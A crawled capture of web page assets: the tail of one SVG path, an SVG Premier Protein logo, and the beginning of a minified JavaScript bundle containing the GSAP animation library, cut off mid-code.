7.70668L24.3111 11.8056C24.1413 11.9189 24.1036 12.1267 24.1979 12.2967L30.7239 22.7045ZM16.2008 23.1389C16.3328 23.2711 16.5591 23.2711 16.6911 23.12L18.4641 21.1367L25.82 27.7856C25.952 27.9178 26.1972 27.8989 26.3292 27.7667L27.8193 26.1045C27.9513 25.9722 27.9324 25.7267 27.8004 25.6133L20.4445 18.9645L22.2175 17C22.3495 16.8489 22.3306 16.6222 22.1986 16.49L20.6897 15.13C20.5577 14.9978 20.3314 14.9978 20.1993 15.1489L14.6919 21.2689C14.5598 21.42 14.5787 21.6467 14.7107 21.76L16.2008 23.1389ZM19.0865 58.2533C19.2185 58.1967 19.294 58.0645 19.294 57.9133L19.2563 57.5922C19.2374 57.46 19.1242 57.3467 19.0111 57.3089L11.0705 54.91V54.8533L18.0869 50.5845L18.1246 50.5656C18.2755 50.49 18.3509 50.3767 18.3321 50.2256L18.2943 49.9045C18.2755 49.7722 18.1623 49.6589 18.0491 49.6211C18.0114 49.6022 17.8605 49.5833 17.8605 49.5833L5.16694 47.6945C4.90289 47.6567 4.73313 47.8267 4.77086 48.0911L5.05378 50.2445C5.07264 50.3956 5.22353 50.5278 5.35555 50.5467L11.7872 51.34V51.4156L5.67619 55.0989C5.56303 55.1556 5.48758 55.2689 5.50644 55.4389L5.54417 55.7789C5.56303 55.93 5.67619 56.0245 5.78936 56.0622L12.636 58.1022V58.1778L6.60039 60.5578C6.46837 60.6145 6.37406 60.7656 6.39292 60.9167L6.67584 63.07C6.71356 63.3345 6.90217 63.4478 7.16623 63.3533L19.0865 58.2533Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968b0867341802193221b0_premier-protein-logo-orange.svg
body_size: 3148
content:
<svg width="177" height="72" viewBox="0 0 177 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_398_8567)">
<path d="M48.9646 24.434C48.9646 26.371 46.6625 27.0039 42.0142 26.9598C42.4264 25.0669 44.0278 22.7118 46.7862 22.7118C48.1433 22.7118 48.9646 23.4272 48.9646 24.434ZM54.5166 24.4752C54.5166 20.6482 51.5993 18.2932 47.5251 18.2932C47.2307 18.2932 46.9363 18.2932 46.6419 18.3285C44.916 18.3735 43.224 18.8179 41.6988 19.627C40.1736 20.4361 38.8568 21.5877 37.8517 22.9915C36.0471 25.4996 34.9844 29.0293 34.9844 32.1321C34.9844 37.2308 38.5346 40.2482 44.0396 40.2482C47.7664 40.2482 50.4247 39.4592 52.1498 38.5938L51.561 34.7933C49.632 35.6768 47.53 36.1183 45.4084 36.0856C42.0378 36.0856 41.3401 34.1309 41.4578 31.3755C49.5475 31.5816 54.5137 29.6858 54.5137 24.4693M113.752 24.3957C113.752 26.3327 111.447 26.9657 106.796 26.9245C107.208 25.0227 108.812 22.6677 111.574 22.6677C112.931 22.6677 113.758 23.386 113.758 24.3928M119.313 24.434C119.313 20.607 116.39 18.252 112.316 18.252C112.021 18.252 111.727 18.252 111.432 18.2873C109.704 18.3331 108.009 18.7792 106.482 19.5903C104.955 20.4014 103.636 21.5555 102.63 22.9621C100.823 25.4731 99.7602 29.0028 99.7602 32.1085C99.7602 37.2102 103.313 40.2305 108.821 40.2305C112.551 40.2305 115.212 39.4416 116.937 38.5761L116.349 34.7727C114.42 35.6566 112.318 36.0981 110.196 36.065C106.822 36.065 106.122 34.1103 106.243 31.3549C114.335 31.561 119.307 29.6652 119.307 24.4458" fill="#F27E3C"/>
<path d="M85.2328 51.6293C85.2328 53.3956 83.1427 53.9579 78.9242 53.9196C79.2981 52.2004 80.7523 50.0632 83.2546 50.0632C84.488 50.0632 85.2328 50.7138 85.2328 51.6293ZM90.2785 51.6647C90.2785 48.188 87.6291 46.0508 83.9258 46.0508C83.652 46.0508 83.3841 46.0508 83.1192 46.0832C81.5534 46.1244 80.0186 46.5278 78.6349 47.2617C77.2513 47.9957 76.0565 49.0402 75.1443 50.3134C73.4722 52.7601 72.5654 55.6487 72.5391 58.6121C72.5391 63.2427 75.7773 65.9863 80.7641 65.9863C84.1465 65.9863 86.5605 65.2681 88.1237 64.485L87.5879 61.0319C85.8347 61.837 83.9236 62.2393 81.9946 62.2094C78.936 62.2094 78.3001 60.4431 78.409 57.9379C85.7686 58.1263 90.2668 56.4072 90.2668 51.6705" fill="#F27E3C"/>
<path d="M176.397 34.0806C176.397 10.7243 135.707 0 96.0656 0C72.6534 0 49.6298 3.48843 34.3984 8.41933C44.4634 6.26151 63.3627 4.71011 75.0232 4.71011C124.615 4.71011 151.309 20.7039 151.309 39.4472C151.309 51.876 139.996 64.5816 119.716 71.9882C156.694 64.452 176.397 50.1097 176.397 34.0806Z" fill="#F27E3C"/>
<path d="M41.172 50.022C39.8502 49.5156 38.4225 49.4803 37.4922 49.8748L34.254 65.6242H28.125L31.9108 47.4461C33.9126 46.5954 37.245 46.0154 40.7098 46.0154C41.6776 45.9928 42.6456 46.04 43.6066 46.1567L41.172 50.022ZM56.9097 61.6942C55.1434 64.3437 51.8699 65.9834 48.2254 65.9834C43.6537 65.9834 40.7569 63.0396 40.7569 58.877C40.7569 56.0568 41.7843 52.5478 43.3622 50.2693C45.1786 47.5933 48.4786 46.0154 52.0112 46.0154C56.5859 46.0154 59.5238 48.9122 59.5238 53.0806C59.5238 55.9096 58.4523 59.4128 56.9097 61.6942ZM51.5549 49.4803C50.0476 49.4803 48.9761 50.6255 48.2254 52.3388C47.3128 54.5883 46.7949 56.9784 46.6946 59.4039C46.6946 61.0437 47.1921 62.1829 48.7553 62.1829C50.2831 62.1829 51.284 61.1172 52.0288 59.4039C52.8266 57.5729 53.6126 54.264 53.6126 52.2917C53.6244 50.6608 53.0827 49.4803 51.5549 49.4803ZM72.615 49.9867H69.6535L67.5928 59.9957C67.5234 60.265 67.4868 60.5418 67.4839 60.8199C67.4839 61.6383 67.952 62.18 68.9087 62.18C69.5565 62.1463 70.1919 61.9894 70.781 61.7178L70.098 65.1886C68.8934 65.6616 67.6123 65.9101 66.3181 65.9216C62.9681 65.9216 61.2989 64.067 61.2989 61.6736C61.3073 61.1782 61.3665 60.685 61.4756 60.2017L63.5362 49.9955H61.4756L62.1909 46.3805H64.3281L65.1583 42.2768L71.5905 40.852L70.413 46.3805H73.3774L72.615 49.9867ZM96.5806 65.6242H90.4663L94.411 46.6542H100.49L96.5806 65.6242ZM97.9819 44.6613C96.3893 44.6613 95.303 43.6192 95.303 42.3062C95.303 40.5399 97.1311 38.9355 99.1447 38.9355C100.737 38.9355 101.827 39.9423 101.827 41.2641C101.827 43.0775 99.9601 44.6613 97.9819 44.6613ZM119.713 52.4006L116.961 65.6213H110.891L113.631 52.1592C113.703 51.9043 113.741 51.641 113.743 51.3761C113.743 50.3016 113.337 49.4803 111.588 49.4803C110.851 49.4886 110.12 49.622 109.427 49.8748L106.148 65.6242H100.034L103.814 47.4461C105.892 46.5954 109.089 46.0154 112.371 46.0154C117.549 46.0154 119.899 47.9849 119.899 50.8786C119.89 51.391 119.828 51.9011 119.713 52.4006Z" fill="#F27E3C"/>
<path d="M35.7824 22.6861C34.3369 22.1415 32.7738 22.0973 31.7552 22.53L28.3345 39.1538C28.3345 39.1538 26.6742 37.2874 22.2555 36.9489C21.7992 36.9136 25.7439 19.8747 25.7439 19.8747C27.9341 18.9327 31.4785 18.3057 35.276 18.3057C36.1126 18.3006 36.9488 18.3399 37.7812 18.4234L35.7824 22.6861ZM87.4611 25.153L84.4496 39.775H78.0939L81.1879 24.9557C81.2346 24.6982 81.2611 24.4373 81.2673 24.1756C81.2673 22.9628 80.7698 22.1002 78.9682 22.1002C77.9713 22.1224 77.0176 22.5113 76.2893 23.1924L72.8392 39.775H66.2362L69.3272 24.9204C69.371 24.6744 69.3966 24.4254 69.4037 24.1756C69.4037 22.8833 68.7149 22.1002 66.8779 22.1002C66.0802 22.0902 65.2882 22.2362 64.5464 22.53L60.9844 39.775H54.3903L58.5381 19.8718C61.0403 18.8532 64.149 18.3027 67.6639 18.3027C70.44 18.3027 72.9628 19.2418 73.9402 20.4164C75.3532 19.3183 77.7671 18.3027 81.2438 18.3027C85.5035 18.3027 87.6172 20.4959 87.6172 23.6281C87.6235 24.1407 87.5711 24.6523 87.4611 25.153ZM94.9443 39.775H88.3384L92.6835 18.9474H99.2512L94.9443 39.775ZM96.5752 16.7366C94.8678 16.7366 93.6991 15.615 93.6991 14.199C93.6991 12.2797 95.6597 10.5781 97.8205 10.5781C99.5249 10.5781 100.691 11.6585 100.691 13.0745C100.697 15.0321 98.6948 16.7366 96.5752 16.7366ZM133.629 22.6861C132.184 22.1415 130.621 22.0973 129.605 22.53L126.043 39.775H119.443L123.591 19.8718C125.781 18.9297 129.328 18.3027 133.126 18.3027C133.962 18.2977 134.799 18.337 135.631 18.4205L133.629 22.6861Z" fill="#F27E3C"/>
<path d="M124.804 47.8848C126.137 47.8848 127.144 48.8445 126.864 50.337C126.719 51.0287 126.343 51.6503 125.797 52.0992C125.251 52.5482 124.568 52.7978 123.862 52.8068C122.525 52.8068 121.507 51.8354 121.801 50.337C121.947 49.6473 122.325 49.0282 122.871 48.5823C123.417 48.1363 124.099 47.8902 124.804 47.8848ZM123.956 52.2769C124.492 52.2527 125.004 52.0478 125.408 51.6955C125.813 51.3433 126.087 50.8644 126.184 50.337C126.399 49.2183 125.719 48.4117 124.712 48.4117C124.174 48.4277 123.657 48.6279 123.249 48.9788C122.84 49.3297 122.564 49.8101 122.466 50.3399C122.257 51.4615 122.92 52.2769 123.956 52.2769ZM123.62 48.9534H124.654C125.351 48.9534 125.69 49.1742 125.572 49.7688C125.543 49.975 125.441 50.1638 125.283 50.2998C125.125 50.4358 124.924 50.5097 124.715 50.5077L125.213 51.7117H124.639L124.2 50.5342H123.856L123.626 51.7117H123.085L123.62 48.9534ZM123.938 50.1074H124.424C124.733 50.1074 124.969 50.0602 125.033 49.7276C125.098 49.3949 124.786 49.3832 124.539 49.3832H124.077L123.938 50.1074Z" fill="#F27E3C"/>
<path d="M0 39.7747H6.71191L8.78731 29.6509C9.53125 29.7322 10.2792 29.7715 11.0276 29.7686C15.6435 29.7686 18.814 28.3232 20.8099 25.9711C22.3874 24.0503 23.2701 21.6531 23.3151 19.1679C23.3151 17.0072 22.4643 15.1437 20.5861 13.9368C19.7965 13.3638 18.904 12.9481 17.9573 12.7121C16.7798 12.3383 7.07989 12.6238 5.502 12.6238L0 39.7747ZM16.1115 23.5837C15.1695 25.2293 13.6505 26.0535 11.2218 26.0535C10.67 26.0688 10.1177 26.0402 9.57036 25.9682L11.5309 16.386C12.2818 16.1792 13.0571 16.0743 13.836 16.074C16.2676 16.074 17.2832 17.1691 17.2832 19.1297C17.2519 20.6873 16.8503 22.215 16.1115 23.5866V23.5837Z" fill="#F27E3C"/>
<path d="M6.82031 65.5816H13.4645L15.5252 55.5726C16.2622 55.654 17.0033 55.6933 17.7448 55.6904C22.3136 55.6904 25.4518 54.2567 27.43 51.9282C28.9914 50.0264 29.8648 47.653 29.9087 45.1927C29.9087 43.0555 29.0668 41.2097 27.2063 40.0145C26.4241 39.4487 25.5407 39.038 24.6039 38.8046C23.447 38.4337 13.8325 38.7163 12.2752 38.7163L6.82031 65.5816ZM22.7699 49.5584C21.8397 51.1863 20.3325 52.0018 17.9303 52.0018C17.3843 52.017 16.8379 51.9885 16.2965 51.9164L18.2335 42.4314C18.9796 42.2257 19.7499 42.1208 20.5238 42.1194C22.9319 42.1194 23.9386 43.2056 23.9386 45.1456C23.9039 46.6883 23.5033 48.2007 22.7699 49.5584Z" fill="#F27E3C"/>
</g>
<defs>
<clipPath id="clip0_398_8567">
<rect width="176.4" height="72" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/@maray-ai/foodness-gracious@2.2.1/dist/recipe-template/index.js
body_size: 81918
content:
"use strict";(()=>{function oi(n){if(n===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}function wo(n,e){n.prototype=Object.create(e.prototype),n.prototype.constructor=n,n.__proto__=e}var vt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},yr={duration:.5,overwrite:!1,delay:0},Hn,Ve,ue,kt=1e8,re=1/kt,kn=Math.PI*2,Fc=kn/4,Nc=0,yo=Math.sqrt,Hc=Math.cos,Gc=Math.sin,Pe=function(e){return typeof e=="string"},fe=function(e){return typeof e=="function"},ci=function(e){return typeof e=="number"},Ys=function(e){return typeof e>"u"},Jt=function(e){return typeof e=="object"},gt=function(e){return e!==!1},Gn=function(){return typeof window<"u"},Ps=function(e){return fe(e)||Pe(e)},_o=typeof ArrayBuffer=="function"&&ArrayBuffer.isView||function(){},qe=Array.isArray,On=/(?:-?\.?\d|\.)+/gi,Xn=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,Ui=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,Sn=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,$n=/[+-]=-?[.\d]+/,bo=/[^,'"\[\]\s]+/gi,Xc=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,oe,Pt,Dn,Wn,Tt={},Ls={},xo,So=function(e){return(Ls=ji(e,Tt))&&je},Fs=function(e,t){return console.warn("Invalid property",e,"set to",t,"Missing plugin? gsap.registerPlugin()")},Zr=function(e,t){return!t&&console.warn(e)},To=function(e,t){return e&&(Tt[e]=t)&&Ls&&(Ls[e]=t)||Tt},Jr=function(){return 0},$c={suppressEvents:!0,isStart:!0,kill:!1},ks={suppressEvents:!0,kill:!1},Wc={suppressEvents:!0},Vn={},Ti=[],Ln={},Eo,ht={},Tn={},uo=30,Os=[],qn="",jn=function(e){var t=e[0],i,r;if(Jt(t)||fe(t)||(e=[e]),!(i=(t._gsap||{}).harness)){for(r=Os.length;r--&&!Os[r].targetTest(t););i=Os[r]}for(r=e.length;r--;)e[r]&&(e[r]._gsap||(e[r]._gsap=new Qn(e[r],i)))||e.splice(r,1);return e},Ei=function(e){return e._gsap||jn(Ot(e))[0]._gsap},Un=function(e,t,i){return(i=e[t])&&fe(i)?e[t]():Ys(i)&&e.getAttribute&&e.getAttribute(t)||i},tt=function(e,t){return(e=e.split(",")).forEach(t)||e},pe=function(e){return Math.round(e*1e5)/1e5||0},Le=function(e){return Math.round(e*1e7)/1e7||0},Ki=function(e,t){var i=t.charAt(0),r=parseFloat(t.substr(2));return e=parseFloat(e),i==="+"?e+r:i==="-"?e-r:i==="*"?e*r:e/r},Vc=function(e,t){for(var i=t.length,r=0;e.indexOf(t[r])<0&&++r<i;);return r<i},zs=function(){var e=Ti.length,t=Ti.slice(0),i,r;for(Ln={},Ti.length=0,i=0;i<e;i++)r=t[i],r&&r._lazy&&(r.render(r._lazy[0],r._lazy[1],!0)._lazy=0)},Mo=function(e,t,i,r){Ti.length&&!Ve&&zs(),e.render(t,i,r||Ve&&t<0&&(e._initted||e._startAt)),Ti.length&&!Ve&&zs()},Ao=function(e){var t=parseFloat(e);return(t||t===0)&&(e+"").match(bo).length<2?t:Pe(e)?e.trim():e},Co=function(e){return e},Dt=function(e,t){for(var i in t)i in e||(e[i]=t[i]);return e},qc=function(e){return function(t,i){for(var r in i)r in t||r==="duration"&&e||r==="ease"||(t[r]=i[r])}},ji=function(e,t){for(var i in t)e[i]=t[i];return e},fo=function n(e,t){for(var i in t)i!=="__proto__"&&i!=="constructor"&&i!=="prototype"&&(e[i]=Jt(t[i])?n(e[i]||(e[i]={}),t[i]):t[i]);return e},Is=function(e,t){var i={},r;for(r in e)r in t||(i[r]=e[r]);return i},Ur=function(e){var t=e.parent||oe,i=e.keyframes?qc(qe(e.keyframes)):Dt;if(gt(e.inherit))for(;t;)i(e,t.vars.defaults),t=t.parent||t._dp;return e},jc=function(e,t){for(var i=e.length,r=i===t.length;r&&i--&&e[i]===t[i];);return i<0},Po=function(e,t,i,r,s){i===void 0&&(i="_first"),r===void 0&&(r="_last");var a=e[r],o;if(s)for(o=t[s];a&&a[s]>o;)a=a._prev;return a?(t._next=a._next,a._next=t):(t._next=e[i],e[i]=t),t._next?t._next._prev=t:e[r]=t,t._prev=a,t.parent=t._dp=e,t},Ns=function(e,t,i,r){i===void 0&&(i="_first"),r===void 0&&(r="_last");var s=t._prev,a=t._next;s?s._next=a:e[i]===t&&(e[i]=a),a?a._prev=s:e[r]===t&&(e[r]=s),t._next=t._prev=t.parent=null},Mi=function(e,t){e.parent&&(!t||e.parent.autoRemoveChildren)&&e.parent.remove&&e.parent.remove(e),e._act=0},Wi=function(e,t){if(e&&(!t||t._end>e._dur||t._start<0))for(var i=e;i;)i._dirty=1,i=i.parent;return e},Uc=function(e){for(var t=e.parent;t&&t.parent;)t._dirty=1,t.totalDuration(),t=t.parent;return e},zn=function(e,t,i,r){return e._startAt&&(Ve?e._startAt.revert(ks):e.vars.immediateRender&&!e.vars.autoRevert||e._startAt.render(t,!0,r))},Kc=function n(e){return!e||e._ts&&n(e.parent)},po=function(e){return e._repeat?_r(e._tTime,e=e.duration()+e._rDelay)*e:0},_r=function(e,t){var i=Math.floor(e/=t);return e&&i===e?i-1:i},Rs=function(e,t){return(e-t._start)*t._ts+(t._ts>=0?0:t._dirty?t.totalDuration():t._tDur)},Hs=function(e){return e._end=Le(e._start+(e._tDur/Math.abs(e._ts||e._rts||re)||0))},Gs=function(e,t){var i=e._dp;return i&&i.smoothChildTiming&&e._ts&&(e._start=Le(i._time-(e._ts>0?t/e._ts:((e._dirty?e.totalDuration():e._tDur)-t)/-e._ts)),Hs(e),i._dirty||Wi(i,e)),e},ko=function(e,t){var i;if((t._time||!t._dur&&t._initted||t._start<e._time&&(t._dur||!t.add))&&(i=Rs(e.rawTime(),t),(!t._dur||is(0,t.totalDuration(),i)-t._tTime>re)&&t.render(i,!0)),Wi(e,t)._dp&&e._initted&&e._time>=e._dur&&e._ts){if(e._dur<e.duration())for(i=e;i._dp;)i.rawTime()>=0&&i.totalTime(i._tTime),i=i._dp;e._zTime=-re}},Zt=function(e,t,i,r){return t.parent&&Mi(t),t._start=Le((ci(i)?i:i||e!==oe?Ct(e,i,t):e._time)+t._delay),t._end=Le(t._start+(t.totalDuration()/Math.abs(t.timeScale())||0)),Po(e,t,"_first","_last",e._sort?"_start":0),In(t)||(e._recent=t),r||ko(e,t),e._ts<0&&Gs(e,e._tTime),e},Oo=function(e,t){return(Tt.ScrollTrigger||Fs("scrollTrigger",t))&&Tt.ScrollTrigger.create(t,e)},Do=function(e,t,i,r,s){if(ea(e,t,s),!e._initted)return 1;if(!i&&e._pt&&!Ve&&(e._dur&&e.vars.lazy!==!1||!e._dur&&e.vars.lazy)&&Eo!==mt.frame)return Ti.push(e),e._lazy=[s,r],1},Qc=function n(e){var t=e.parent;return t&&t._ts&&t._initted&&!t._lock&&(t.rawTime()<0||n(t))},In=function(e){var t=e.data;return t==="isFromStart"||t==="isStart"},Zc=function(e,t,i,r){var s=e.ratio,a=t<0||!t&&(!e._start&&Qc(e)&&!(!e._initted&&In(e))||(e._ts<0||e._dp._ts<0)&&!In(e))?0:1,o=e._rDelay,l=0,c,d,f;if(o&&e._repeat&&(l=is(0,e._tDur,t),d=_r(l,o),e._yoyo&&d&1&&(a=1-a),d!==_r(e._tTime,o)&&(s=1-a,e.vars.repeatRefresh&&e._initted&&e.invalidate())),a!==s||Ve||r||e._zTime===re||!t&&e._zTime){if(!e._initted&&Do(e,t,r,i,l))return;for(f=e._zTime,e._zTime=t||(i?re:0),i||(i=t&&!f),e.ratio=a,e._from&&(a=1-a),e._time=0,e._tTime=l,c=e._pt;c;)c.r(a,c.d),c=c._next;t<0&&zn(e,t,i,!0),e._onUpdate&&!i&&St(e,"onUpdate"),l&&e._repeat&&!i&&e.parent&&St(e,"onRepeat"),(t>=e._tDur||t<0)&&e.ratio===a&&(a&&Mi(e,1),!i&&!Ve&&(St(e,a?"onComplete":"onReverseComplete",!0),e._prom&&e._prom()))}else e._zTime||(e._zTime=t)},Jc=function(e,t,i){var r;if(i>t)for(r=e._first;r&&r._start<=i;){if(r.data==="isPause"&&r._start>t)return r;r=r._next}else for(r=e._last;r&&r._start>=i;){if(r.data==="isPause"&&r._start<t)return r;r=r._prev}},br=function(e,t,i,r){var s=e._repeat,a=Le(t)||0,o=e._tTime/e._tDur;return o&&!r&&(e._time*=a/e._dur),e._dur=a,e._tDur=s?s<0?1e10:Le(a*(s+1)+e._rDelay*s):a,o>0&&!r&&Gs(e,e._tTime=e._tDur*o),e.parent&&Hs(e),i||Wi(e.parent,e),e},ho=function(e){return e instanceof Fe?Wi(e):br(e,e._dur)},ed={_start:0,endTime:Jr,totalDuration:Jr},Ct=function n(e,t,i){var r=e.labels,s=e._recent||ed,a=e.duration()>=kt?s.endTime(!1):e._dur,o,l,c;return Pe(t)&&(isNaN(t)||t in r)?(l=t.charAt(0),c=t.substr(-1)==="%",o=t.indexOf("="),l==="<"||l===">"?(o>=0&&(t=t.replace(/=/,"")),(l==="<"?s._start:s.endTime(s._repeat>=0))+(parseFloat(t.substr(1))||0)*(c?(o<0?s:i).totalDuration()/100:1)):o<0?(t in r||(r[t]=a),r[t]):(l=parseFloat(t.charAt(o-1)+t.substr(o+1)),c&&i&&(l=l/100*(qe(i)?i[0]:i).totalDuration()),o>1?n(e,t.substr(0,o-1),i)+l:a+l)):t==null?a:+t},Kr=function(e,t,i){var r=ci(t[1]),s=(r?2:1)+(e<2?0:1),a=t[s],o,l;if(r&&(a.duration=t[1]),a.parent=i,e){for(o=a,l=i;l&&!("immediateRender"in o);)o=l.vars.defaults||{},l=gt(l.vars.inherit)&&l.parent;a.immediateRender=gt(o.immediateRender),e<2?a.runBackwards=1:a.startAt=t[s-1]}return new we(t[0],a,t[s+1])},Ai=function(e,t){return e||e===0?t(e):t},is=function(e,t,i){return i<e?e:i>t?t:i},Ne=function(e,t){return!Pe(e)||!(t=Xc.exec(e))?"":t[1]},td=function(e,t,i){return Ai(i,function(r){return is(e,t,r)})},Rn=[].slice,Lo=function(e,t){return e&&Jt(e)&&"length"in e&&(!t&&!e.length||e.length-1 in e&&Jt(e[0]))&&!e.nodeType&&e!==Pt},id=function(e,t,i){return i===void 0&&(i=[]),e.forEach(function(r){var s;return Pe(r)&&!t||Lo(r,1)?(s=i).push.apply(s,Ot(r)):i.push(r)})||i},Ot=function(e,t,i){return ue&&!t&&ue.selector?ue.selector(e):Pe(e)&&!i&&(Dn||!xr())?Rn.call((t||Wn).querySelectorAll(e),0):qe(e)?id(e,i):Lo(e)?Rn.call(e,0):e?[e]:[]},Bn=function(e){return e=Ot(e)[0]||Zr("Invalid scope")||{},function(t){var i=e.current||e.nativeElement||e;return Ot(t,i.querySelectorAll?i:i===e?Zr("Invalid scope")||Wn.createElement("div"):e)}},zo=function(e){return e.sort(function(){return .5-Math.random()})},Io=function(e){if(fe(e))return e;var t=Jt(e)?e:{each:e},i=Vi(t.ease),r=t.from||0,s=parseFloat(t.base)||0,a={},o=r>0&&r<1,l=isNaN(r)||o,c=t.axis,d=r,f=r;return Pe(r)?d=f={center:.5,edges:.5,end:1}[r]||0:!o&&l&&(d=r[0],f=r[1]),function(p,u,g){var h=(g||t).length,y=a[h],_,m,w,v,b,S,E,A,M;if(!y){if(M=t.grid==="auto"?0:(t.grid||[1,kt])[1],!M){for(E=-kt;E<(E=g[M++].getBoundingClientRect().left)&&M<h;);M<h&&M--}for(y=a[h]=[],_=l?Math.min(M,h)*d-.5:r%M,m=M===kt?0:l?h*f/M-.5:r/M|0,E=0,A=kt,S=0;S<h;S++)w=S%M-_,v=m-(S/M|0),y[S]=b=c?Math.abs(c==="y"?v:w):yo(w*w+v*v),b>E&&(E=b),b<A&&(A=b);r==="random"&&zo(y),y.max=E-A,y.min=A,y.v=h=(parseFloat(t.amount)||parseFloat(t.each)*(M>h?h-1:c?c==="y"?h/M:M:Math.max(M,h/M))||0)*(r==="edges"?-1:1),y.b=h<0?s-h:s,y.u=Ne(t.amount||t.each)||0,i=i&&h<0?$o(i):i}return h=(y[p]-y.min)/y.max||0,Le(y.b+(i?i(h):h)*y.v)+y.u}},Yn=function(e){var t=Math.pow(10,((e+"").split(".")[1]||"").length);return function(i){var r=Le(Math.round(parseFloat(i)/e)*e*t);return(r-r%1)/t+(ci(i)?0:Ne(i))}},Ro=function(e,t){var i=qe(e),r,s;return!i&&Jt(e)&&(r=i=e.radius||kt,e.values?(e=Ot(e.values),(s=!ci(e[0]))&&(r*=r)):e=Yn(e.increment)),Ai(t,i?fe(e)?function(a){return s=e(a),Math.abs(s-a)<=r?s:a}:function(a){for(var o=parseFloat(s?a.x:a),l=parseFloat(s?a.y:0),c=kt,d=0,f=e.length,p,u;f--;)s?(p=e[f].x-o,u=e[f].y-l,p=p*p+u*u):p=Math.abs(e[f]-o),p<c&&(c=p,d=f);return d=!r||c<=r?e[d]:a,s||d===a||ci(a)?d:d+Ne(a)}:Yn(e))},Bo=function(e,t,i,r){return Ai(qe(e)?!t:i===!0?!!(i=0):!r,function(){return qe(e)?e[~~(Math.random()*e.length)]:(i=i||1e-5)&&(r=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((e-i/2+Math.random()*(t-e+i*.99))/i)*i*r)/r})},rd=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];return function(r){return t.reduce(function(s,a){return a(s)},r)}},sd=function(e,t){return function(i){return e(parseFloat(i))+(t||Ne(i))}},nd=function(e,t,i){return Fo(e,t,0,1,i)},Yo=function(e,t,i){return Ai(i,function(r){return e[~~t(r)]})},ad=function n(e,t,i){var r=t-e;return qe(e)?Yo(e,n(0,e.length),t):Ai(i,function(s){return(r+(s-e)%r)%r+e})},od=function n(e,t,i){var r=t-e,s=r*2;return qe(e)?Yo(e,n(0,e.length-1),t):Ai(i,function(a){return a=(s+(a-e)%s)%s||0,e+(a>r?s-a:a)})},Sr=function(e){for(var t=0,i="",r,s,a,o;~(r=e.indexOf("random(",t));)a=e.indexOf(")",r),o=e.charAt(r+7)==="[",s=e.substr(r+7,a-r-7).match(o?bo:On),i+=e.substr(t,r-t)+Bo(o?s:+s[0],o?0:+s[1],+s[2]||1e-5),t=a+1;return i+e.substr(t,e.length-t)},Fo=function(e,t,i,r,s){var a=t-e,o=r-i;return Ai(s,function(l){return i+((l-e)/a*o||0)})},ld=function n(e,t,i,r){var s=isNaN(e+t)?0:function(u){return(1-u)*e+u*t};if(!s){var a=Pe(e),o={},l,c,d,f,p;if(i===!0&&(r=1)&&(i=null),a)e={p:e},t={p:t};else if(qe(e)&&!qe(t)){for(d=[],f=e.length,p=f-2,c=1;c<f;c++)d.push(n(e[c-1],e[c]));f--,s=function(g){g*=f;var h=Math.min(p,~~g);return d[h](g-h)},i=t}else r||(e=ji(qe(e)?[]:{},e));if(!d){for(l in t)Zn.call(o,e,l,"get",t[l]);s=function(g){return ra(g,o)||(a?e.p:e)}}}return Ai(i,s)},mo=function(e,t,i){var r=e.labels,s=kt,a,o,l;for(a in r)o=r[a]-t,o<0==!!i&&o&&s>(o=Math.abs(o))&&(l=a,s=o);return l},St=function(e,t,i){var r=e.vars,s=r[t],a=ue,o=e._ctx,l,c,d;if(s)return l=r[t+"Params"],c=r.callbackScope||e,i&&Ti.length&&zs(),o&&(ue=o),d=l?s.apply(c,l):s.call(c),ue=a,d},qr=function(e){return Mi(e),e.scrollTrigger&&e.scrollTrigger.kill(!!Ve),e.progress()<1&&St(e,"onInterrupt"),e},wr,No=[],Ho=function(e){if(Gn()&&e){e=!e.name&&e.default||e;var t=e.name,i=fe(e),r=t&&!i&&e.init?function(){this._props=[]}:e,s={init:Jr,render:ra,add:Zn,kill:Td,modifier:Sd,rawVars:0},a={targetTest:0,get:0,getSetter:Xs,aliases:{},register:0};if(xr(),e!==r){if(ht[t])return;Dt(r,Dt(Is(e,s),a)),ji(r.prototype,ji(s,Is(e,a))),ht[r.prop=t]=r,e.targetTest&&(Os.push(r),Vn[t]=1),t=(t==="css"?"CSS":t.charAt(0).toUpperCase()+t.substr(1))+"Plugin"}To(t,r),e.register&&e.register(je,r,it)}else e&&No.push(e)},ie=255,jr={aqua:[0,ie,ie],lime:[0,ie,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,ie],navy:[0,0,128],white:[ie,ie,ie],olive:[128,128,0],yellow:[ie,ie,0],orange:[ie,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[ie,0,0],pink:[ie,192,203],cyan:[0,ie,ie],transparent:[ie,ie,ie,0]},En=function(e,t,i){return e+=e<0?1:e>1?-1:0,(e*6<1?t+(i-t)*e*6:e<.5?i:e*3<2?t+(i-t)*(2/3-e)*6:t)*ie+.5|0},Go=function(e,t,i){var r=e?ci(e)?[e>>16,e>>8&ie,e&ie]:0:jr.black,s,a,o,l,c,d,f,p,u,g;if(!r){if(e.substr(-1)===","&&(e=e.substr(0,e.length-1)),jr[e])r=jr[e];else if(e.charAt(0)==="#"){if(e.length<6&&(s=e.charAt(1),a=e.charAt(2),o=e.charAt(3),e="#"+s+s+a+a+o+o+(e.length===5?e.charAt(4)+e.charAt(4):"")),e.length===9)return r=parseInt(e.substr(1,6),16),[r>>16,r>>8&ie,r&ie,parseInt(e.substr(7),16)/255];e=parseInt(e.substr(1),16),r=[e>>16,e>>8&ie,e&ie]}else 